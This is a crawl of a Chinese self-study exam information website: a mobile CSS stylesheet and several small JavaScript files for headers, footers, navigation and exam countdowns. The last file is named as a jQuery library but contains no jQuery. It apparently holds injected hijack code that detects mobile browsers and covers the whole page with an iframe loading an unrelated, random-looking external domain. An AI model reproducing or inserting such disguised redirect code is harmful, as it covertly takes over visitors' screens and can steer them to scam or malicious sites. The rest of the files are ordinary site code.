	.m-b-60 {
    margin: 0 0.6rem;
    width: calc(100% - 1.8rem);
}
	.tit-more-1 {
    display: none;
}
	.tab-ulists .hd4 {
    height: 70px;
}
	.main_news{
		width: 100%;
	}
	.main_news .side .tit{
		border: none;
		border-top: 1px solid #ebf8ff;
		padding-left: 0.6rem;
	}
	.arti-tit b {
    font-size: 1.2rem;
    color: #006699;
    margin-left: 0.6rem;
}ul.arti-nav {
    overflow: hidden;
    padding: 10px 0 0px;
    border-top: 1px solid #eee;
    margin: 0 0.6rem;
}
	.main_news .side .guide{
	    padding: 0px 8px 1px;	
	}
.dede_pages {
        margin-bottom: 2.2rem;
        width: 100%;
        font-size: 0.6rem;
    }
	.main_news .side .guide .tg_list li span{
		display: none;
	}
	.side .time_list li a {
    float: left;
    font-size: 0.8rem;
}.side .tg_list li {
    padding: 0;
}
	.main_news .side .guide .tg_list .pageline {
    height: 20px;
    line-height: 10px;
}
	.side .guide .tg_list li {
    height: 1.6rem;
    line-height: 1.6rem;
}
	.main_kkcx{
		width: 100%;
	}	
	.kkcx_div {
    width: 100%;
    border: none;
		margin-bottom: 4.2rem;
}.kkcx_div h1 {
    width: 100%;
    height: 2.8rem;
    line-height: 2.8rem;
    text-align: center;
    font-size: 0.8rem;
    font-weight: bold;
    color: #ffffff;
    background: #2483b3;
	margin-bottom: 0.4rem;
}
	.kkcx_div p{
		margin-left: 0.6rem;
	}
	.kkcx_div_span1,.kkcx_div_span2{
    display: none;
}.shuru {
    width: calc(60% - 1.2rem);
    height: 1rem;
    padding: 0.6rem;
    font-size: 0.8rem;
    margin: 0 0 0 0.6rem;
    vertical-align: top;
    outline: 0;
    box-shadow: none;
    border-radius: 0px 0px 0px 0px;
    border: 1px solid #c4c7ce;
    background: #fff;
    color: #222;
    overflow: hidden;
    box-sizing: content-box;
}.ts {
    cursor: pointer;
    width: calc(40% - 2.8rem);
    height: 1.2rem;
    margin-right: 0.6rem;
    line-height: 1.2rem;
    padding: 0.6rem;
    background: 0 0;
    background-color: #2483b3;
    border-radius: 0px 0px 0px 0px;
    font-size: 0.68rem;
    color: #fff;
    box-shadow: none;
    font-weight: 400;
    border: none;
    outline: 0;
    display: inline-block;
    text-align: center;
}.testlist_kkcx {
    border: 1px solid #4caed5;
    width: calc(100% - 1.2rem);
    margin: 0 0.6rem;
}.testlist_kkcx th {
    border: 1px solid #a6d3eb;
    background-color: #2483b3;
    height: 1.4rem;
    line-height: 1.4rem;
    text-align: center;
    color: white;
    font-size: 0.6rem;
}.testlist_kkcx td {
    border: 1px solid #dbf0ff;
    height: 1.4rem;
    line-height: 1.4rem;
    padding-left: 0px;
    text-align: center;
    font-size: 0.6rem;
	word-break: break-all;
}
	.kkcx_kkcx{
		margin: 10px 0;
	}
	.main_zt{
		width: 100%;
		margin-bottom: 4.2rem;
	}
	.main_zt .side .tit{
		border:none;
	border-top: 1px solid #ebf8ff;
}
	.main_zt .series_tab{
		display: none;
	}
	.side .sertab .explain {
    border-left:none; 
	}.side .guide .lnzt_list li{
		height: 2.0rem;
		line-height: 2.0rem;
	}
.main_zt .side .guide .lnzt_list .pageline{
	
}
	.main_zt .side .guide .lnzt_list li span{
		display: none;
	}
	.main_zt .tit_lnzt{
		padding-left: 0.6rem;
	}
	.main_zt .side .lnzt_list li a{
		    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    width: 100%;
	}
	.testlist_zxbm .zxbm_tr{
	display: block;
}
	.testlist_zxbm_td2{
		display: none;
	}.main_zxbm h1 {
    width: calc(100% - 1.2rem);
    height: 3.8rem;
    line-height: 1.8rem;
    text-align: left;
    font-size: 0.9rem;
    font-weight: bold;
    color: #ffffff;
    background: #009fcc;
    padding: 0 0.6rem;
}.testlist_zxbm {
    margin: auto;
    width: 100%;
}
	.testlist_zxbm_td3 {
    background-color: #FFF;
    height: auto;
    width: 100%;
    color: #000;
    font-weight: bold;
    border: 5px solid #ffffff;

}
	.testlist_zxbm_td3 h2{
		font-size:0.9rem;
	}
	.testlist_zxbm_td3 h3{
		font-size: 0.76rem;
		line-height: 1.2rem;
	}
	.div_zxbm {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 4.8rem;
}
.testlist_zxbm_td3_div{
	margin:auto; width:100%; height:auto;
}
	.testlist_zxbm_td3 a{
		font-size: 1rem;
	}
	.zxbm_td_div_div p{
		font-size: 0.9rem;
		line-height: 1.6rem;
	}
	.cjcxxt_table .cjcxxt_xt_tr{
	display: flex;
}
	.cjcxxt_xt_td1{
		display: none;
	}
	.cjcxxt_xt {
    text-align: center;
    margin: 0.6rem;
    width: calc(100% - 1.2rem);
}
	    .cjcxxt_table {
        margin: auto;
        width: 100%;
        background: #e9f1f3;
        margin-bottom: 6.2rem;
    }.floor {
    width: 100%;
    margin: 0 auto;
}
	.cjcxxt_td_div{
		float: none;
	}
	.cjcxxt_xt_td2 img {
        width: 180px;
    }
    .cjcxxt_xt_td2 {
       border: none; 

        width: 100%;
        margin-bottom: 20px;
    }
	.cjcxxt_xt_td2 h2{
		font-size: 1rem;
		line-height: 2.5rem;
	}
	.cjcxxt_xt_div_p p{
		line-height: 1.4rem;
	}
	.cjcxxt_td {
    height: auto;
    width: 100%;
}
.wrap {
    width: 100%;
    margin: 0 auto;
    clear: both;
}
		.intr {
    width: calc(100% - 1.2rem);
    padding: 0.6rem;
    line-height: 1.4rem;
    border: none;
    color: #696969;
    background: #f6fbfe;
    margin-top: 10px;
    font-size: 0.8rem;
}
	.w635 {
    width: 100%;
}.function li {
    height: 96px;
    padding: 0.6rem;
    border-bottom: 1px dotted #c7c8c8;
    background: none;
}.function {
    padding: 0;
}
	.function_li1{
		height: 108px;
	}.function li.fun02 {
    height: 128px;
    background-position: left -91px;
}.function li.fun03 {
    height: 130px;
    background-position: left -179px;
}.w307 {
    width: 100%;
    margin-top: 0.6rem;
}
	.mt8_zbtd{
		margin-top: 0.6rem;
		margin-bottom: 4.2rem;
	}
	.bor {
    border: none;
}
	.course {
    padding: 0;
}.course table th {
    line-height: 1.2rem;
    background: #f8f8f8;
	font-size: 0.8rem;
}.course table td, .course table th {
    line-height: 1.8rem;
    border: 1px solid #f1f1f1;
    padding: 0px;
    font-size: 0.78rem;
}
	.mt8_zbtdbmlc{
		display: none;
	}
	.testlist_tr{
	display: block;
		line-height: 1.8rem;
}
	.testlist_td3{
background-color:#fff; height:auto; width: 100%; color:#000; font-size:14px; font-weight:bold; text-align:center;border: none
}
.testlist_td3 h2{
	font-size: 18px;color: red
}
.testlist_td3_p{
	text-align: left;font-size:0.8rem;margin-right: 0;margin-left: 0;
}
	.testlist_td2{
		display: none;
	}
	.testlist_td3_img{
		width: 100%;
	}
	.testlist_zkzdy {
    margin:0 0.6rem;
    width: calc(100% - 1.2rem);
    background:none;
}
	.testlist_td_div_div {
    color: #FF0004;
    text-align: left;
    margin-left: 0;
    margin-bottom: 0px;
    padding-bottom: 100px;
}
	.testlist_td_div_div p{
		line-height: 1.4rem;
		font-size: 0.8rem;
		padding: 0 0.4rem;
	}.testlist_table_td {
    height: auto;
    width: 100%;
    background: #FFFFFF;
    margin-bottom: 4.2rem;
}
	.cont-txt {
    width: 100%;
}.cont-txt img {
    width: 100%;
    display: none;
}
	.bk_top {
    width: 100%;
}.bk_left {
    width: 100%;
}.custom-form-label {
    position: relative;
    float: left;
    display: block;
    padding: 9px 15px;
    width: 20%;
    font-weight: normal;
    line-height: 20px;
    text-align: left;
    font-size: 0.8rem;
}.custom-form-item {
    margin-left: 30%;
    min-height: 36px;
}.custom-form-select {
    width: 90%;
}
	.custom-form-group_bu{
		 margin-left: 0;
	}
	.bk_right {
    width: 100%;
}
	.bk_r_top {
    border:none;
    width: calc(100% - 1.2rem);
    padding: 0.6rem;
    margin-bottom: 18px;
    font-size:0.8rem;
    color: #6c6c6c;
}.bk_r_top h3 {
    font-size: 0.88rem;
    color: #e4393c;
}.bk_r_top dl {
    overflow: hidden;
    width: 100%;
    line-height: 24px;
    margin: 6px 0;
}.bk_r_top dd {
    float: left;
    width: 100%;
}.bk_top span {
    display: block;
    color: #959595;
    font-size: 0.8rem;
    margin: 0 0.2rem;
}	.main_cxxt{
	width: 100%;
}
	.page_rdrk img {
    display: inline-block;
    width: 3.5rem;
    height: 3.5rem;
}.page_rdrk h2 {
    margin-top: 0.6rem;
    margin-bottom: .05rem;
    font-size: 1rem;
}.page_rdrk div p {
    font-size: 0.7rem;
}
	.page_rdrk i {
    display: inline-block;
    font-size: 1.1rem;
    background: #ff7c7c;
    background: -moz-linear-gradient(left, #ff7c7c 0%, #ff3030 100%);
    background: -webkit-linear-gradient(left, #ff7c7c 0%, #ff3030 100%);
    background: linear-gradient(to right, #ff7c7c 0%, #ff3030 100%);
    color: #fff;
    border-radius: .3rem;
    float: right;
    margin-top: 0.9rem;
    width: 1.4rem;
    margin-right: 0.4rem;
}
	.page_rdrk i img {
    width: 1.4rem;
    height: 1.6rem;
}.id1 strong {
    font-size: 1rem;
    color: #ffffff;
    float: left;
}
.single_div {
    width: calc(100% - 1.2rem);
    margin: 0 0.6rem;
    margin-bottom: 4.2rem;
}
	.side_zn .tit{
		border: none;
		border-top: 1px solid #d1f2ff;
		height: 1.6rem;
		line-height: 1.6rem;
		font-size: 0.7rem;
	}
	.side_zn .tit h4.do {

    font-size: 0.8rem;
}
.main_zn {
    width: 100%;
    margin-bottom: 4.2rem;
}
	.main_zn .series_tab,.main_zn .zn_wx_img{
		display: none;
	}
	.main_zn .cusinput {
        color: #333;
    line-height: 1.6rem;
    padding: 0.6rem 0.6rem;
}
	.main_zn .cusinput p{
		font-size: 0.8rem;
		line-height: 1.6rem;
	}
	.dispaly_list_zn li {
    float: left;
    width: 100%;
}.dispaly_list_zn li a {
    font-size: 0.8rem;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    width: 100%;
}
	.side_zn .content p img{
		width: 100%;
	}
  #button {
    position: absolute;
    bottom: 10px;
    left: calc(50% - 40px);
    list-style: none;
}
	.main_kkcx {
        width: 100%;
    }
	.testlist_jc {
    margin: 0.6rem;
    width: calc(100% - 1.2rem);
}
	.certificate a img {
    width: 180px;
    padding-left: calc(50% - 90px);
}    .mt8_zbtd {
        margin-top: 0.6rem;
        margin-bottom: 6.2rem;
    }.course table td, .course table th {
        line-height: 1.8rem;
        border: 1px solid #f1f1f1;
        padding: 0px;
        font-size: 0.78rem;
		text-align: center;
    }
	.mt8_zbtdbmlc {
        display: none;
    }
	.testlist_zkb {
    margin: 0.3rem 0.6rem;
    width: calc(100% - 1.2rem);
}.testlist_zkb th {
    border: 1px solid #e4f3fb;
    background-color: #fafbfb;
    height: 1.6rem;
    line-height: 1.6rem;
    text-align: center;
    font-size: 0.78rem;
    font-weight: bold;
}.testlist_zkb td {
    border: 1px solid #e4f3fb;
    height: 1.2rem;
    line-height: 1.2rem;
    text-align: center;
    font-size: 0.7rem;
	        word-break: break-all;
        padding: 0 0.1rem;
}
	.testlist_zkb-t{
		margin-bottom: 5.2rem;
	}
	.tab-ulists .hd3 {
    height: 70px;
}
	.guide .tg_list li .date{
		display: none;
	}
.side .guide_zx{
	border-top:none !important;
}
	.cjcxxt_xt_div_p {
    padding-bottom: 1rem;
	margin-left: 10px;
}
	.zkzdyrkp p {
    font-size: 0.7rem;

}.zkzdyrkp {
    border-top: 1px solid #ddd;
    margin-top: 10px;
    padding-top: 0.3rem;
}
	.testlist_zn th {
    background-color: #fafbfb;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border: 1px solid #e4f3fb;
}.testlist_zn td {
    border: 1px solid #e4f3fb;
    height: 25px;
    line-height: 25px;
    padding-left:0px;
    text-align: center;
}
	.side .tit {
border: none; 
}.side .query {
    padding: 0.8rem 0.6rem 0;
}
	.dispaly_list li:nth-child(9),.dispaly_list li:nth-child(10),.dispaly_list li:nth-child(11),.dispaly_list li:nth-child(12),.dispaly_list li:nth-child(13),.dispaly_list li:nth-child(14),.dispaly_list li:nth-child(15),.dispaly_list li:nth-child(16){
		display: none;
}
	#MLeft {
    width: calc(100% - 1.2rem);
    margin: 0 0.6rem;
}.ding_left {
    padding: 0.6rem;
    margin-top: 10px;
    margin-left: 0;
    border: 1px solid #e6f7ff;
    background-color: #f3fbff;
    min-height: 520px;
}
.ding_left h3 {
       background: #0084c5;
    color: white;
    text-align: center;
    line-height: 1.8rem;
    font-size: 1rem;
    font-weight: bold;
}#MMiddle {
    width: calc(100% - 1.2rem);
    padding: 0;
    line-height: 26px;
    position: relative;
    margin: 0 0.6rem;
    margin-bottom: 4.2rem;
}.zkyyx_more {
        display: block;
        text-align: center;
        margin-top: 0.6rem;
    }
	.zyxq_kcsz_p a {
    color: red;
    font-size: 0.8rem;
}
	.col-md-12 {
    width: 100%;
}
	.kkcx_first {
    padding-top: 10px;
    font-size: 0.7rem;
    font-weight: bold;
    margin-left: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
}
	#Article {
        border: 0;
        padding: 0;
        width: 100%;
        margin: 0px auto;
        margin-bottom: 4.2rem;
    }.zhuanye .zytitle h3 {
    font-size: 1.1rem;
    text-align: center;
    border-bottom: solid 1px #BFE3EF;
    padding-bottom: 0.9rem;
}
	.zhuanye .zytitle p {
    color: #ff0000;
    font-size: 0.8rem;
    margin: 0 auto;
    width: 96%;
    text-align: center;
    line-height: 1.4rem;
    padding: 10px 0 0;
}.zytitle {
    padding: 0px 0 0.6rem;
}.zytable1 .yxmc a.xxmc {
    font-size: 0.7rem;
    font-weight: bold;
}.zytable1 .cccilieb table .cengcin {
    font-size: 0.7rem;
    font-weight: bold;
    line-height: 1.2rem;
}.zytable1 .cccilieb table .czhuanye a {
    padding: 0px 5px;
    display: inline-block;
    font-size: 0.6rem;
}
	.zytable1 {
    margin: 0 0.4rem;
    width: calc(100% - 0.8rem);
}.zytable1 .cccilieb table .czhuanye, .zytable1 .cccilieb {
    width: 60%;
    text-align: left;
    line-height: 1.4rem;
}
	#hbzkw_share{
		display: none;
	}
	.solidhr{
		display: none;
	}
	.testtype{
		display: none;
	}
	.series_search{
		display: none;
	}
	.side .swop .do_list_lnztz li{
		    float: left;
    width: 100%;
    padding-right: 7px;
	}
	.side .swop .do_list_lnztz li a{
		    float: left;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    width: 100%;
	}
	#testlist {
    border: 1px solid #4caed5;
    width: calc(100% - 0.8rem);
    margin: 0.4rem 0.4rem;
}
	#testlist th {
    background-color: #EEFFFF;
    height: 1.6rem;
    line-height: 1.6rem;
    text-align: center;
    font-size: 0.7rem;
}#testlist td {
    border: 1px solid #4caed5;
    height: 1.4rem;
    line-height: 1.4rem;
    padding-left: 0;
    text-align: center;
    font-size: 0.68rem;
    padding: 0 0.2rem;
}
	.main_lnzt{
		margin-bottom: 4.2rem;
	}
	.main_lnzt_zt{
		width: 100%;
	}
	.series_tab_lnzt,.series_tab_lnzt_side,.time-data{
		display: none;
	}
	.side .guide .tg_list li div{
		width: 100%;
	}
	.side .time_list_lnzt li a{
		        float: left;
        font-size: 0.8rem;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
        display: block;
        width: 100%;
	}

	.dede_pages ul li a {
    font-size: 0.6rem;
}
	.id1_zkb{
		display: none;
	}.floor h2 {
    text-align: center;
    font-size: 0.9rem;
    margin: 1rem 0;
}
	.sxzkb{
		margin-bottom: 4.2rem;
	}
	.main_glxt h1 {
    width: calc(100% - 0.8rem);
    height: 3.6rem;
    line-height: 1.6rem;
    text-align: center;
    font-size: 0.8rem;
    font-weight: bold;
    color: #ffffff;
    background: #009fcc;
    padding: 0 0.4rem;
}
	.table_zxbm {
    margin: auto;
    width: 100%;
}.table_zxbm_td2 {
        background-color: #FFF;
        height: auto;
        width: 100%;
        color: #000;
        font-weight: bold;
        border: none;
        padding: 0 0.6rem;
    }.table_zxbm_td2_box {
    margin: auto;
    width: 100%;
    height: 200px;
}
	.zxbm_m{
	display:block;
}
	.table_zxbm_td1{
		display: none;
	}
	.main_zn{
		width: 100%;
	}
	.ts_cx{
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/bkds.js
body_size: 560
content:
document.writeln('<span style=\"text-align:left;line-height:25px; color:#fff\">')
document.writeln(' 距2025年<font style=\"color:#fbff00;font-size:15px;font-weight:bold;padding-left:3px;\">4月</font>考试还有</span>')
document.writeln('    <span style=\"font-size:15px; font-family:Arial;color:#fbff00;font-weight:bold;\">')
document.writeln('')
document.writeln('      <script language=\"JavaScript\">')
document.writeln('var deadline= new Date(\"4/12/2025\");')
document.writeln('var now = new Date();')
document.writeln('var leave =deadline.getTime() - now.getTime();')
document.writeln('var day = Math.floor(leave / (1000 * 60 * 60 * 24));')
document.writeln('if (day > 0)')
document.writeln('   document.write(day )')
document.writeln('else if (day == 0)')
document.writeln('     document.write(\"1！\")')
document.writeln('else')
document.writeln('    document.write(\"-\");')
document.writeln('  </script>')
document.writeln('')
document.writeln('    </span>')
document.writeln('    <span style=\"line-height:25px;color:#fff;\">天</span>')


--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/footer.js
body_size: 498
content:
document.writeln("<div class=\"m_footer tab\">")
document.writeln("<div class=\"list\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/\"><img src=\"/template/sxzk/pc/picture/home.png\"><p>网站首页</p> </a>")
document.writeln("</div>")
document.writeln("<div class=\"list\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/yx/\"><img src=\"/template/sxzk/pc/picture/school.png\"> <p>主考院校</p> </a>")
document.writeln("</div>")
document.writeln("<div class=\"to-home\" id=\"zxzx\"><a href=\"#\"><div> <img src=\"/template/sxzk/pc/picture/wechat.png\"> </div> <p> 免费咨询 </p> </a></div>")
document.writeln("<div class=\"list\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/lnzt/\"><img src=\"/template/sxzk/pc/picture/log.png\"> <p>历年试题</p> </a>")
document.writeln("</div>")
document.writeln("<div class=\"list\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/zy/\" rel=\"nofollow\"><img src=\"/template/sxzk/pc/picture/all-application.png\"><p>专业查询</p> </a>")
document.writeln("</div>")
document.writeln("</div>")

--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/open.js
body_size: 594
content:
document.writeln('<span style=\"text-align:left;line-height:25px;color:#fff\">')
document.writeln(' 距2025年<font style=\"color:#fbff00;font-size:15px;font-weight:bold;padding-left:3px;\">4月</font>报考还有</span>')
document.writeln('    <span style=\"font-size:15px; font-family:Arial;color:#fbff00;font-weight:bold;\">')
document.writeln('')
document.writeln('      <script language=\"JavaScript\">')
document.writeln('var deadline= new Date(\"8/22/2024\");')
document.writeln('var now = new Date();')
document.writeln('var leave =deadline.getTime() - now.getTime();')
document.writeln('var day = Math.floor(leave / (1000 * 60 * 60 * 24));')
document.writeln('if (day > 0)')
document.writeln('   document.write(day )')
document.writeln('else if (day == 0)')
document.writeln('     document.write(\"1！\")')
document.writeln('else if (day < 0)')
document.writeln('document.write(\"未公布\")')
/*document.writeln('else')
document.writeln('    document.write(\"-\");')*/
document.writeln('  </script>')
document.writeln('')
document.writeln('    </span>')
document.writeln('    <span style=\"line-height:25px;color:#fff;\">天</span>')


--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/header.js
body_size: 1246
content:
document.writeln("<header class=\"m_header\">")
document.writeln("<div class=\"m_header_logo\"> <a href=\"/\"><img src=\"http://www.zkw.sx.cn/template/sxzk/pc/images/logo.jpg\" alt=\"河北自考网logo\"></a> </div>")
document.writeln("<div class=\"m_header_menu\"></div>")
document.writeln("</header>")
document.writeln("<nav class=\"m_nav\">")
document.writeln("<ul>")
document.writeln("<li class=\"on\"><a href=\"/\">网站首页</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/zy/\">自考专业</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/yx/\">主考院校</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/zykksj/\">开考查询</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/cxxt/\">查询系统</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/lnzt/\">历年真题</a></li>")
document.writeln("<li><a href=\"http://www.zkw.sx.cn/selfec/\">报名入口</a></li>")
document.writeln("</ul>")
document.writeln("</nav>")
document.writeln("<div class=\"m_head_nav\">")
document.writeln("<div class=\"m_head_nav_head\"><span>快速导航</span><img id=\"m_back\" src=\"/template/sxzk/pc/images/m_nav_close.png\" alt=\"关闭\"> </div>")
document.writeln("<div class=\"m_head_nav_box\">")
document.writeln("<div class=\"tit m_head_nav_tit\">")
document.writeln("<span>报考动态</span>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_con\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/bmsj/\">报名时间</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zkzdy/\">准考证</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/ksap/\">考试日程</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/cjcx/\">成绩查询</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zykksj/\">开考查询</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zczx/\">考办公告</a>")
document.writeln("</div>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_box\">")
document.writeln("<div class=\"tit m_head_nav_tit\">")
document.writeln("<span>报考指南</span>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_con\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/ljzk/\">考试介绍</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zklc/\">报名流程</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/ksap/\">考试时间</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/kclx/\">考场查询</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zy/\">自考专业</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/yx/\">主考院校</a>")
document.writeln("<a href=\"http://www.crzkw.cn/gzzkjc/\">教材查询</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/hbzkb/\">考办电话</a>")
document.writeln("</div>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_box\">")
document.writeln("<div class=\"tit m_head_nav_tit\">")
document.writeln("<span>自考考籍</span>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_con\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/sjkh/\">实践考核</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/miankao/\">免考办理</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zhuankao/\">转考办理</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/bysq/\">毕业申请</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/xwsq/\">学位申请</a>")
document.writeln("</div></div>")		
document.writeln("<div class=\"m_head_nav_box\" style=\"margin-bottom:4.4rem;\">")
document.writeln("<div class=\"tit m_head_nav_tit\">")
document.writeln("<span>考试备考</span>")
document.writeln("</div>")
document.writeln("<div class=\"m_head_nav_con\">")
document.writeln("<a href=\"http://www.zkw.sx.cn/zkdy/\">常见问题</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/cj/\">串讲笔记</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/lnzt/\">考试题库</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/zbld/\">专本套读</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/xxzx/\">学习中心</a>")
document.writeln("<a href=\"http://www.zkw.sx.cn/selfec/\">报名入口</a>")
document.writeln("</div></div>")	
document.writeln("</div>")

--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/m.js
body_size: 660
content:
$(function () {
  $(".m_header_menu").click(function () {
    $(".m_head_nav").toggleClass("list_on");
    $(".m_head_add").toggleClass("on");
    $("body").css("overflow", "hidden");
  });
  $("#m_back").click(function () {
    $(".m_head_nav").toggleClass("list_on");
    $("body").css("overflow", "initial");
  });

  $(".m_menu").click(function () {
    $(".m_menu_box").toggleClass("list_on");
  });

});
$(function () {
document.getElementById("myForm").addEventListener("submit", function(event) {
   var checkboxes = document.querySelectorAll("input[type='checkbox']");
   var checkedCount = 0;
   for (var i = 0; i < checkboxes.length; i++) {
      if (checkboxes[i].checked) {
         checkedCount++;
      }
   }
   if (checkedCount === 0) {
      event.preventDefault(); // 阻止表单提交
      alert("请同意本站用户协议！"); // 显示弹窗提示
   }
});
	});
$(function () {
      $(".open-ystk").click(function(){
        $(".ystk").show();
      })
      $(".coles-ystk").click(function(){
        $(".ystk").hide();
      })
	});

--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/zx.js
body_size: 510
content:
document.writeln("<div class=\'izl-rmenu\'><a target=\'_blank\'  href=\'http://www.zkw.sx.cn/template/sxzk/pc/chat/index.html\' id=\'udesk-feedback-tab\' class=\'udesk-feedback-tab-left\' style=\'display: block; background-color: black;\'></a>");
document.writeln("");
document.writeln("    <a class=\'consult\' target=\'_blank\'><div class=\'phone\' style=\'display:none;\'>0351-4862638</div></a>    ");
document.writeln("    <a class=\'cart\'><div class=\'pic\'></div></a>   ");
document.writeln("    <a href=\'javascript:;\' class=\'btn_top\' style=\'display: block;\'></a>");
document.writeln("</div>");

const btn_top = document.querySelector('.btn_top')
btn_top.addEventListener('click',function(){
	document.documentElement.scrollTop = 0
})

--- FILE ---
content_type: application/javascript
request_url: http://www.zkw.sx.cn/template/sxzk/pc/js/jquery-1.8.3.min.js
body_size: 1260
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-433.087mn8r61c.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}